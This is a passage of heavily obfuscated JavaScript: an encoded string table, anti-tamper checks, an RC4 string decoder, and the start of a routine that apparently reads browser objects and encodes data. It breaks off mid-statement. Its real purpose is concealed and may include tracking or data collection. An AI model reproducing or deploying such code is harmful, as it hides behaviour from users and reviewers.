x6b\x3d','\x77\x36\x64\x6d\x77\x6f\x67\x57\x54\x67\x3d\x3d','\x77\x71\x62\x44\x72\x63\x4f\x71\x77\x6f\x74\x54\x44\x73\x4b\x4c\x77\x35\x33\x44\x74\x4d\x4b\x54\x4b\x38\x4b\x61\x50\x4d\x4f\x6a\x4d\x4d\x4b\x2f','\x77\x34\x35\x6f\x77\x34\x50\x43\x67\x6b\x72\x44\x6a\x51\x3d\x3d','\x65\x41\x72\x43\x6e\x78\x4c\x44\x76\x38\x4f\x72\x4d\x47\x67\x38\x77\x37\x51\x45\x77\x72\x5a\x36\x62\x53\x77\x3d','\x54\x6d\x45\x70\x44\x68\x73\x79','\x77\x72\x50\x43\x6d\x38\x4f\x2f\x77\x37\x59\x71\x4f\x58\x6a\x43\x6b\x73\x4f\x66\x52\x38\x4f\x7a\x77\x37\x74\x54\x77\x36\x67\x5a\x77\x71\x70\x32\x45\x7a\x49\x54\x52\x73\x4f\x67','\x77\x71\x2f\x43\x71\x52\x70\x74\x77\x34\x48\x43\x69\x32\x67\x57\x77\x6f\x48\x44\x72\x63\x4f\x46\x77\x6f\x76\x44\x72\x73\x4b\x4c\x51\x7a\x39\x34\x77\x72\x74\x32','\x4b\x63\x4f\x50\x77\x70\x33\x43\x70\x38\x4f\x6d\x49\x41\x3d\x3d','\x77\x6f\x34\x7a\x61\x52\x35\x72\x5a\x4d\x4b\x38\x4e\x38\x4b\x69\x48\x73\x4b\x4f\x77\x71\x45\x3d','\x77\x72\x6a\x43\x6c\x63\x4f\x65\x77\x37\x6f\x76\x47\x6e\x37\x43\x6b\x73\x4f\x61\x47\x73\x4f\x37\x77\x36\x42\x36\x77\x36\x51\x2b\x77\x71\x4e\x6e\x41\x69\x4a\x56\x54\x38\x4f\x33\x54\x63\x4f\x78\x77\x6f\x72\x44\x72\x77\x58\x43\x6b\x6e\x6f\x3d','\x54\x63\x4f\x65\x77\x34\x77\x35\x63\x67\x3d\x3d','\x64\x78\x30\x74','\x77\x70\x41\x49\x77\x70\x6e\x44\x6d\x4d\x4f\x2b\x77\x36\x66\x43\x68\x73\x4b\x64\x58\x77\x3d\x3d','\x4d\x51\x68\x64\x77\x72\x72\x44\x6b\x63\x4f\x7a','\x77\x36\x78\x6f\x77\x70\x38\x50\x51\x47\x42\x6f\x46\x63\x4b\x6f\x77\x36\x76\x44\x72\x73\x4f\x70\x52\x55\x58\x44\x75\x7a\x55\x71\x4a\x4d\x4b\x43\x77\x35\x54\x43\x69\x46\x4c\x43\x73\x73\x4b\x49\x63\x6c\x37\x43\x68\x41\x3d\x3d','\x41\x79\x50\x44\x68\x73\x4b\x58\x51\x41\x3d\x3d','\x4f\x44\x48\x44\x72\x41\x3d\x3d','\x77\x37\x44\x44\x68\x33\x56\x42\x77\x70\x4c\x44\x71\x38\x4b\x71','\x56\x38\x4f\x61\x77\x34\x34\x72\x59\x38\x4f\x6f','\x77\x35\x54\x43\x6d\x47\x49\x75\x43\x58\x62\x43\x6b\x52\x62\x44\x70\x45\x54\x44\x70\x73\x4f\x6d\x44\x58\x33\x43\x73\x41\x55\x77','\x77\x72\x6c\x74\x77\x71\x6b\x6e\x65\x73\x4b\x54','\x77\x36\x56\x6c\x77\x6f\x59\x45\x52\x6d\x31\x49\x45\x73\x4b\x7a\x77\x72\x59\x3d','\x48\x4d\x4b\x6b\x77\x37\x49\x47\x58\x6a\x5a\x4b\x5a\x63\x4b\x37\x45\x73\x4b\x63\x77\x70\x44\x44\x69\x44\x68\x55\x77\x70\x45\x2b\x63\x57\x6a\x43\x6d\x77\x6e\x44\x75\x68\x41\x4d\x77\x71\x45\x43\x49\x63\x4b\x33\x77\x72\x52\x4b\x62\x48\x74\x56\x77\x72\x2f\x43\x6b\x79\x4c\x44\x68\x56\x48\x44\x73\x41\x3d\x3d','\x4f\x73\x4f\x57\x77\x70\x6a\x43\x6f\x63\x4f\x33','\x77\x72\x67\x75\x77\x34\x49\x59\x77\x72\x7a\x43\x6d\x53\x45\x34\x77\x70\x63\x6f\x77\x6f\x6f\x71\x77\x6f\x59\x3d','\x4c\x42\x51\x4a\x77\x34\x74\x48\x48\x41\x3d\x3d','\x59\x73\x4b\x54\x41\x63\x4b\x68\x56\x77\x3d\x3d','\x62\x73\x4b\x41\x46\x73\x4b\x6d\x56\x43\x74\x6d\x66\x67\x66\x44\x68\x63\x4f\x2b\x77\x35\x54\x44\x6f\x77\x78\x52\x54\x67\x6a\x44\x6d\x38\x4b\x64\x4d\x73\x4f\x45\x43\x6a\x66\x44\x74\x73\x4b\x57\x43\x44\x74\x56\x61\x6b\x39\x33\x77\x72\x4a\x37\x77\x72\x56\x30\x77\x71\x50\x43\x6f\x38\x4f\x56\x77\x6f\x6b\x3d','\x77\x72\x62\x44\x73\x63\x4f\x75\x77\x6f\x6c\x37\x4e\x73\x4b\x34\x77\x35\x62\x44\x73\x73\x4b\x2b\x4c\x4d\x4b\x58\x43\x51\x3d\x3d','\x77\x72\x35\x6e\x77\x71\x45\x36\x61\x73\x4b\x54','\x77\x70\x72\x43\x71\x53\x56\x32\x77\x71\x63\x3d','\x46\x6e\x6a\x43\x72\x73\x4b\x43\x77\x71\x46\x6b\x62\x41\x35\x2f\x77\x72\x46\x72\x77\x6f\x54\x44\x6c\x73\x4f\x79\x77\x34\x6a\x44\x72\x51\x4d\x48\x61\x47\x62\x43\x71\x6c\x35\x77\x77\x6f\x5a\x57\x57\x73\x4b\x37\x77\x70\x68\x43\x77\x35\x33\x44\x6d\x44\x4c\x44\x6d\x4d\x4f\x6f\x77\x37\x58\x43\x67\x44\x48\x44\x6a\x48\x77\x3d','\x77\x72\x73\x38\x77\x34\x73\x66\x77\x70\x67\x3d','\x77\x71\x50\x43\x68\x38\x4f\x4e\x77\x36\x45\x4a\x48\x47\x2f\x43\x6b\x38\x4f\x63\x63\x4d\x4f\x33\x77\x37\x31\x32','\x53\x73\x4f\x63\x56\x48\x4a\x46\x77\x71\x6f\x3d','\x4d\x56\x63\x31\x4f\x4d\x4b\x57','\x77\x34\x50\x43\x74\x6d\x33\x44\x6e\x79\x37\x44\x73\x56\x76\x43\x75\x6e\x4c\x44\x6c\x52\x49\x52\x44\x58\x6e\x43\x6a\x73\x4b\x4e\x4f\x38\x4b\x41\x77\x34\x76\x44\x6f\x51\x50\x44\x6e\x38\x4f\x6c\x77\x6f\x62\x43\x75\x30\x46\x48\x77\x71\x46\x63\x51\x6a\x37\x44\x76\x77\x76\x43\x72\x38\x4f\x53\x4a\x46\x37\x43\x6f\x32\x76\x43\x6a\x73\x4b\x2b\x77\x36\x5a\x35\x66\x38\x4b\x64\x61\x41\x3d\x3d','\x77\x71\x6a\x43\x72\x41\x46\x75\x77\x34\x66\x43\x6b\x6a\x55\x3d','\x77\x71\x6f\x4a\x77\x36\x50\x44\x6a\x46\x4d\x35\x77\x72\x76\x44\x75\x73\x4b\x4f\x59\x53\x50\x43\x67\x63\x4f\x74\x77\x36\x6e\x44\x67\x63\x4b\x5a\x64\x52\x58\x43\x74\x68\x7a\x43\x76\x63\x4b\x56\x77\x72\x50\x43\x6a\x73\x4b\x6f','\x62\x73\x4b\x41\x46\x73\x4b\x6d\x56\x43\x74\x6d\x66\x67\x66\x44\x68\x63\x4f\x70\x77\x35\x58\x44\x70\x77\x68\x31','\x48\x57\x48\x43\x73\x63\x4b\x59\x77\x72\x4a\x32','\x77\x71\x48\x44\x73\x4d\x4f\x71\x77\x6f\x31\x66','\x77\x71\x41\x42\x5a\x63\x4b\x36\x77\x35\x48\x43\x76\x38\x4b\x39\x77\x6f\x37\x43\x75\x6a\x44\x43\x72\x4d\x4b\x5a\x77\x36\x48\x44\x70\x38\x4f\x58\x77\x70\x72\x43\x69\x7a\x6a\x43\x74\x6d\x41\x59\x77\x37\x33\x44\x6f\x53\x6a\x43\x76\x38\x4b\x39\x4c\x31\x49\x38\x77\x36\x34\x3d','\x77\x72\x73\x54\x64\x73\x4b\x68\x77\x37\x66\x43\x75\x63\x4b\x73\x77\x6f\x2f\x43\x76\x46\x72\x43\x75\x4d\x4b\x65\x77\x36\x55\x3d','\x77\x34\x5a\x2f\x77\x34\x6a\x43\x6d\x46\x4c\x44\x6d\x77\x3d\x3d','\x47\x79\x50\x44\x6e\x4d\x4b\x4c\x51\x73\x4f\x4b\x77\x35\x2f\x43\x6d\x57\x51\x7a\x50\x4d\x4f\x68\x77\x35\x68\x54\x77\x72\x33\x44\x6a\x41\x52\x56\x4a\x69\x48\x43\x6b\x33\x51\x36\x77\x71\x68\x75\x77\x6f\x6e\x44\x68\x33\x49\x72\x77\x70\x51\x68\x77\x71\x41\x3d','\x77\x71\x6c\x6d\x77\x71\x55\x6d\x54\x38\x4b\x48\x46\x38\x4b\x73\x54\x56\x48\x44\x6a\x38\x4b\x57\x77\x35\x38\x3d','\x77\x35\x33\x43\x75\x33\x72\x44\x67\x69\x2f\x44\x76\x31\x33\x43\x75\x41\x3d\x3d','\x4b\x68\x6e\x44\x6a\x52\x37\x43\x70\x4d\x4f\x49\x5a\x47\x78\x38\x77\x34\x46\x61\x77\x72\x77\x67\x65\x6e\x38\x3d','\x77\x37\x50\x44\x6d\x32\x78\x50\x77\x6f\x38\x3d','\x77\x72\x6c\x33\x77\x71\x77\x3d','\x54\x6e\x73\x73','\x77\x34\x33\x44\x72\x68\x6a\x43\x70\x38\x4b\x52\x55\x63\x4f\x53\x77\x72\x6e\x43\x71\x58\x48\x43\x68\x73\x4f\x63\x4a\x4d\x4b\x49\x59\x38\x4b\x65\x77\x34\x7a\x43\x70\x48\x4c\x43\x67\x38\x4f\x41\x57\x31\x48\x44\x75\x52\x2f\x43\x68\x73\x4f\x31\x45\x41\x76\x44\x67\x45\x55\x7a\x77\x72\x4a\x78\x45\x38\x4b\x31\x77\x72\x76\x44\x72\x4d\x4f\x36\x77\x6f\x66\x44\x70\x38\x4f\x43\x77\x70\x59\x43\x77\x34\x66\x43\x6f\x63\x4b\x68\x77\x6f\x72\x44\x76\x38\x4b\x4b\x77\x35\x76\x44\x67\x58\x35\x62\x77\x70\x50\x43\x72\x63\x4f\x43\x77\x34\x48\x43\x6a\x77\x4e\x79\x52\x73\x4b\x6f\x49\x63\x4f\x65','\x77\x36\x6c\x57\x77\x36\x38\x3d','\x77\x71\x48\x44\x74\x73\x4f\x6b\x77\x70\x6f\x3d','\x77\x70\x72\x43\x72\x79\x74\x35','\x42\x54\x66\x44\x6d\x63\x4b\x4b','\x77\x35\x52\x6e\x77\x71\x73\x3d','\x77\x70\x41\x55\x62\x77\x3d\x3d','\x77\x71\x37\x43\x6a\x63\x4f\x42','\x57\x55\x59\x65\x77\x70\x68\x4a\x77\x34\x48\x44\x6d\x56\x44\x43\x72\x63\x4b\x57\x52\x77\x3d\x3d','\x77\x35\x72\x44\x6a\x7a\x6f\x6b','\x77\x71\x67\x2f\x77\x34\x73\x3d','\x62\x56\x51\x65\x4e\x51\x50\x43\x75\x63\x4f\x48\x77\x71\x4d\x4c\x50\x31\x42\x59\x77\x36\x34\x3d','\x61\x63\x4b\x4d\x42\x77\x3d\x3d','\x62\x68\x66\x43\x6e\x51\x3d\x3d','\x77\x71\x34\x64\x44\x77\x3d\x3d','\x42\x38\x4f\x78\x66\x48\x4a\x43\x77\x72\x6a\x43\x69\x73\x4f\x47\x45\x57\x72\x44\x76\x63\x4b\x49\x57\x6d\x74\x52\x77\x37\x4a\x7a\x50\x53\x41\x4d\x51\x6d\x59\x6f\x41\x73\x4f\x54\x41\x63\x4b\x71\x77\x72\x46\x37\x77\x70\x34\x56\x77\x71\x48\x43\x70\x6b\x77\x3d','\x41\x77\x63\x63\x77\x34\x30\x3d','\x77\x71\x72\x43\x6f\x52\x70\x74\x77\x34\x48\x43\x6b\x51\x3d\x3d','\x47\x53\x33\x44\x6a\x51\x3d\x3d','\x77\x71\x54\x44\x69\x63\x4f\x53','\x77\x72\x58\x43\x68\x73\x4f\x4e\x77\x37\x49\x38\x48\x6b\x2f\x43\x6b\x63\x4f\x4e\x57\x63\x4f\x7a\x77\x36\x64\x6a','\x47\x38\x4b\x6f\x77\x36\x4d\x3d','\x77\x36\x33\x44\x6b\x4d\x4b\x49','\x64\x69\x67\x79','\x77\x36\x6b\x6c\x5a\x44\x52\x4e\x53\x38\x4b\x54\x42\x38\x4b\x62\x4d\x38\x4b\x38\x77\x71\x30\x72\x77\x71\x34\x52\x50\x30\x54\x44\x6d\x73\x4b\x4e\x43\x55\x42\x30\x77\x71\x58\x44\x67\x63\x4b\x35\x77\x37\x6b\x6c\x47\x52\x33\x44\x70\x73\x4b\x45\x77\x37\x72\x44\x6a\x53\x67\x3d','\x77\x72\x54\x43\x67\x4d\x4f\x48\x77\x37\x49\x3d','\x77\x6f\x6f\x46\x77\x37\x50\x44\x6a\x56\x30\x74\x77\x72\x45\x3d','\x57\x73\x4f\x4b\x55\x77\x3d\x3d','\x42\x63\x4b\x73\x77\x36\x6f\x4c\x56\x69\x41\x3d','\x4f\x51\x4a\x51\x77\x71\x6a\x44\x69\x4d\x4f\x2b\x51\x6b\x67\x3d','\x77\x36\x74\x34\x77\x71\x77\x3d','\x46\x69\x33\x44\x68\x4d\x4b\x52\x53\x73\x4f\x48\x77\x34\x34\x3d','\x4a\x6b\x73\x77\x4d\x38\x4b\x55\x5a\x38\x4f\x38\x77\x34\x7a\x44\x6c\x41\x3d\x3d','\x77\x36\x46\x6d\x77\x6f\x63\x56\x53\x47\x31\x35','\x77\x70\x45\x4f\x77\x70\x4d\x3d'];(function(_0x4f29d8,_0x417223){var _0x4a13ba=function(_0x1fb34b){while(--_0x1fb34b){_0x4f29d8['\x70\x75\x73\x68'](_0x4f29d8['\x73\x68\x69\x66\x74']());}};var _0x5636f6=function(){var _0x594810={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x3e1e8c,_0x134e8c,_0x3430ee,_0x59016f){_0x59016f=_0x59016f||{};var _0x5b6fd3=_0x134e8c+'\x3d'+_0x3430ee;var _0x45f446=0x0;for(var _0x45f446=0x0,_0x16d3a1=_0x3e1e8c['\x6c\x65\x6e\x67\x74\x68'];_0x45f446<_0x16d3a1;_0x45f446++){var _0x28d78b=_0x3e1e8c[_0x45f446];_0x5b6fd3+='\x3b\x20'+_0x28d78b;var _0x4fa70a=_0x3e1e8c[_0x28d78b];_0x3e1e8c['\x70\x75\x73\x68'](_0x4fa70a);_0x16d3a1=_0x3e1e8c['\x6c\x65\x6e\x67\x74\x68'];if(_0x4fa70a!==!![]){_0x5b6fd3+='\x3d'+_0x4fa70a;}}_0x59016f['\x63\x6f\x6f\x6b\x69\x65']=_0x5b6fd3;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x44d2f7,_0x40e462){_0x44d2f7=_0x44d2f7||function(_0x547c49){return _0x547c49;};var _0x4aca22=_0x44d2f7(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x40e462['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x53ed23=function(_0x1ec02b,_0x8b0553){_0x1ec02b(++_0x8b0553);};_0x53ed23(_0x4a13ba,_0x417223);return _0x4aca22?decodeURIComponent(_0x4aca22[0x1]):undefined;}};var _0x65b0c2=function(){var _0x59f446=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x59f446['\x74\x65\x73\x74'](_0x594810['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x594810['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x65b0c2;var _0x1ed8c5='';var _0x549c84=_0x594810['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x549c84){_0x594810['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x549c84){_0x1ed8c5=_0x594810['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x594810['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x5636f6();}(_0xdd67,0x1dc));var _0x7dd6=function(_0x16a1bd,_0x4199e7){_0x16a1bd=_0x16a1bd-0x0;var _0x395e69=_0xdd67[_0x16a1bd];if(_0x7dd6['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x15403c=function(){return this;};var _0x43c788=_0x15403c();var _0x18cf48='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x43c788['\x61\x74\x6f\x62']||(_0x43c788['\x61\x74\x6f\x62']=function(_0x41bc0c){var _0x205533=String(_0x41bc0c)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x2ed0b0=0x0,_0x34fc35,_0x13d8cb,_0x1199e6=0x0,_0x2ebeed='';_0x13d8cb=_0x205533['\x63\x68\x61\x72\x41\x74'](_0x1199e6++);~_0x13d8cb&&(_0x34fc35=_0x2ed0b0%0x4?_0x34fc35*0x40+_0x13d8cb:_0x13d8cb,_0x2ed0b0++%0x4)?_0x2ebeed+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x34fc35>>(-0x2*_0x2ed0b0&0x6)):0x0){_0x13d8cb=_0x18cf48['\x69\x6e\x64\x65\x78\x4f\x66'](_0x13d8cb);}return _0x2ebeed;});}());var _0x3e24e8=function(_0x1d9171,_0x3be1e8){var _0x5764a4=[],_0x35ad30=0x0,_0xe8132c,_0x44ba87='',_0x9e65ab='';_0x1d9171=atob(_0x1d9171);for(var _0x3df0fc=0x0,_0x26579=_0x1d9171['\x6c\x65\x6e\x67\x74\x68'];_0x3df0fc<_0x26579;_0x3df0fc++){_0x9e65ab+='\x25'+('\x30\x30'+_0x1d9171['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x3df0fc)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x1d9171=decodeURIComponent(_0x9e65ab);for(var _0x37736a=0x0;_0x37736a<0x100;_0x37736a++){_0x5764a4[_0x37736a]=_0x37736a;}for(_0x37736a=0x0;_0x37736a<0x100;_0x37736a++){_0x35ad30=(_0x35ad30+_0x5764a4[_0x37736a]+_0x3be1e8['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x37736a%_0x3be1e8['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0xe8132c=_0x5764a4[_0x37736a];_0x5764a4[_0x37736a]=_0x5764a4[_0x35ad30];_0x5764a4[_0x35ad30]=_0xe8132c;}_0x37736a=0x0;_0x35ad30=0x0;for(var _0xcc6b8b=0x0;_0xcc6b8b<_0x1d9171['\x6c\x65\x6e\x67\x74\x68'];_0xcc6b8b++){_0x37736a=(_0x37736a+0x1)%0x100;_0x35ad30=(_0x35ad30+_0x5764a4[_0x37736a])%0x100;_0xe8132c=_0x5764a4[_0x37736a];_0x5764a4[_0x37736a]=_0x5764a4[_0x35ad30];_0x5764a4[_0x35ad30]=_0xe8132c;_0x44ba87+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x1d9171['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0xcc6b8b)^_0x5764a4[(_0x5764a4[_0x37736a]+_0x5764a4[_0x35ad30])%0x100]);}return _0x44ba87;};_0x7dd6['\x72\x63\x34']=_0x3e24e8;_0x7dd6['\x64\x61\x74\x61']={};_0x7dd6['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x19b42a=_0x7dd6['\x64\x61\x74\x61'][_0x16a1bd];if(_0x19b42a===undefined){if(_0x7dd6['\x6f\x6e\x63\x65']===undefined){var _0x480c2=function(_0x48aa8b){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x48aa8b;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x480c2['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x175fec=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x175fec['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x480c2['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x6f272f){if(!Boolean(~_0x6f272f)){return _0x6f272f;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x480c2['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x10c267){for(var _0x2c056e=0x0,_0x4ed191=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x2c056e<_0x4ed191;_0x2c056e++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x4ed191=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x10c267(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x480c2(_0x7dd6)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x7dd6['\x6f\x6e\x63\x65']=!![];}_0x395e69=_0x7dd6['\x72\x63\x34'](_0x395e69,_0x4199e7);_0x7dd6['\x64\x61\x74\x61'][_0x16a1bd]=_0x395e69;}else{_0x395e69=_0x19b42a;}return _0x395e69;};(function(){var _0x54b0de=function(){var _0x501b77=!![];return function(_0x822384,_0x5a4d01){var _0xe32007=_0x501b77?function(){if(_0x5a4d01){var _0x9162f8=_0x5a4d01['\x61\x70\x70\x6c\x79'](_0x822384,arguments);_0x5a4d01=null;return _0x9162f8;}}:function(){};_0x501b77=![];return _0xe32007;};}();var _0x1f7f10={'\x4f\x4d\x6e':function _0x28e215(_0x378c2b,_0x3e92bb){return _0x378c2b(_0x3e92bb);},'\x72\x65\x6e':function _0x14e3d0(_0xe68f88,_0x449492){return _0xe68f88<_0x449492;},'\x56\x6e\x42':function _0x63203d(_0x2b3237,_0x84d379){return _0x2b3237+_0x84d379;},'\x41\x6e\x69':function _0x2bd5d6(_0x29e138){return _0x29e138();},'\x4e\x77\x74':function _0x1fb8af(_0x1a8478,_0x3e8f1c){return _0x1a8478%_0x3e8f1c;},'\x4a\x4e\x6f':function _0x1dad26(_0x5ed250,_0x10bc47){return _0x5ed250==_0x10bc47;},'\x6c\x44\x5a':function _0x535e0a(_0x4327ed,_0x22fff7){return _0x4327ed%_0x22fff7;},'\x6d\x46\x6b':function _0x38cf5a(_0x1aa4d9,_0x35c49d){return _0x1aa4d9/_0x35c49d;},'\x56\x61\x6a':function _0x222741(_0x7848cd,_0x316eec){return _0x7848cd|_0x316eec;},'\x74\x57\x77':function _0x42314d(_0x4f4536,_0x173d00){return _0x4f4536/_0x173d00;},'\x77\x42\x6f':function _0x2ff1b8(_0x462a03,_0x2e4f36){return _0x462a03!==_0x2e4f36;},'\x53\x63\x52':function _0x23d4c0(_0x7f28f8,_0x225db7){return _0x7f28f8/_0x225db7;},'\x48\x48\x63':function _0x439daa(_0x274b94,_0x1a179b){return _0x274b94===_0x1a179b;},'\x51\x65\x6e':function _0x1f5453(_0x524556,_0x1e3858){return _0x524556%_0x1e3858;},'\x7a\x62\x61':function _0x97fcfa(_0x30ad1b,_0x2fbfc7){return _0x30ad1b(_0x2fbfc7);},'\x6e\x56\x44':function _0x3d99a8(_0x3bcd36,_0x19a186){return _0x3bcd36==_0x19a186;},'\x66\x78\x55':function _0x5b1833(_0x3b1faa,_0x2be7cb){return _0x3b1faa==_0x2be7cb;},'\x46\x75\x64':function _0x222bf3(_0x5935ce,_0x3c2c9b){return _0x5935ce(_0x3c2c9b);},'\x4d\x73\x46':function _0x5ba01c(_0x3ac54f,_0x1925cc){return _0x3ac54f==_0x1925cc;},'\x69\x71\x45':function _0x3c0bf4(_0x6ea147,_0x10c3a5){return _0x6ea147!==_0x10c3a5;},'\x65\x62\x6c':function _0x10c697(_0x9db5b,_0x3c1bc5){return _0x9db5b(_0x3c1bc5);},'\x42\x46\x45':function _0xb5c5d(_0x4b230d){return _0x4b230d();},'\x58\x67\x4a':function _0x2eb4a4(_0x5e5e85,_0x5396f4){return _0x5e5e85+_0x5396f4;},'\x4c\x46\x59':function _0xc25847(_0x4e9c92,_0x441043){return _0x4e9c92+_0x441043;}};var _0x57b9e6=this[_0x7dd6('0x0', '\x7a\x5d\x54\x26')];var _0x1e0764=_0x57b9e6[_0x7dd6('0x1', '\x36\x5d\x55\x55')];var _0x5831f3='';var _0x2a4760='';if(_0x1f7f10[_0x7dd6('0x2', '\x55\x62\x38\x47')](typeof _0x57b9e6[_0x7dd6('0x3', '\x6e\x50\x66\x23')],_0x7dd6('0x4', '\x6b\x75\x4e\x5e'))){_0x5831f3=_0x57b9e6[_0x7dd6('0x5', '\x55\x62\x38\x47')];_0x2a4760=_0x5831f3[_0x7dd6('0x6', '\x79\x5e\x36\x5b')];}var _0x351e2f=_0x57b9e6[_0x7dd6('0x7', '\x47\x37\x54\x2a')];var _0xd843de=_0x57b9e6[_0x7dd6('0x8', '\x74\x26\x63\x68')];var _0x2bd3b8=new _0x57b9e6[_0x7dd6('0x9', '\x23\x30\x62\x33')]()[_0x7dd6('0xa', '\x79\x6b\x70\x48')]();var _0x906d1d='';function _0x1c0b43(_0x3fd677){var _0x221ef1={'\x47\x4d\x4a':function _0x51eb53(_0x288fba,_0x4d382e){return _0x288fba<_0x4d382e;},'\x48\x71\x41':function _0x2f1592(_0x524b88,_0x648d6c){return _0x524b88&_0x648d6c;},'\x45\x5a\x7a':function _0x275e24(_0x411975,_0x54e75c){return _0x411975>>_0x54e75c;},'\x6f\x4e\x67':function _0x1d1f68(_0x4fb901,_0x5432a4){return _0x4fb901<<_0x5432a4;},'\x42\x6c\x63':function _0x397157(_0x4c2aac,_0x151c6b){return _0x4c2aac&_0x151c6b;},'\x4e\x71\x6e':function _0x16e21d(_0x4e5f82,_0xb27404){return _0x4e5f82|_0xb27404;},'\x47\x79\x50':function _0x15e2cb(_0x45201f,_0x1c44e2){return _0x45201f<<_0x1c44e2;},'\x46\x58\x53':function _0x3f0281(_0xa2a332,_0x437bee){return _0xa2a332>>_0x437bee;},'\x78\x71\x69':function _0x58d19e(_0x5a222e,_0x4e11d8){return _0x5a222e&_0x4e11d8;},'\x76\x55\x45':function _0x254e8f(_0x43ad0d,_0x896078){return _0x43ad0d==_0x896078;},'\x45\x4f\x59':function _0x135678(_0x4d9b8e,_0x17a74d){return _0x4d9b8e>>_0x17a74d;},'\x6c\x57\x4f':function _0x3807eb(_0x3ee95c,_0x128b81){return _0x3ee95c<<_0x128b81;},'\x54\x56\x42':function _0x29ea7d(_0x297b97,_0x3ad5fb){return _0x297b97&_0x3ad5fb;},'\x69\x73\x43':function _0x471acb(_0xd6bbcc,_0x4554ab){return _0xd6bbcc|_0x4554ab;},'\x6c\x49\x54':function _0x50e065(_0x48d9d7,_0x69611b){return _0x48d9d7&_0x69611b;}};var _0x24c089=_0x7dd6('0xb', '\x74\x26\x63\x68')[_0x7dd6('0xc', '\x49\x39\x23\x4b')]('\x7c'),_0x2fab3e=0x0;while(!![]){switch(_0x24c089[_0x2fab3e++]){case'\x30':var _0x27523f,_0x56bd09,_0x19ab8b;continue;case'\x31':_0x19ab8b=_0x3fd677[_0x7dd6('0xd', '\x55\x4e\x2a\x46')];continue;case'\x32':var 